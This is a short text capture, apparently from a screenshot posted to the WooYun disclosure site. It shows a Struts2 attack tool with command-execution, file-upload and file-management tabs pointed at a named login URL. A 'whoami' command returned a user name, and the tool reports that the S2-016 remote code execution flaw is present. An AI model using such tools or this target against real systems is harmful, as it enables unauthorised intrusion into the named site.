 Action: http://hbs.qhdzjz.org.cn:8080/jdxt_qhd/toLogin.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root-data\lancelot77110
存在Struts2远程代码执行漏洞-编号S-016
确定
www.wooyun.org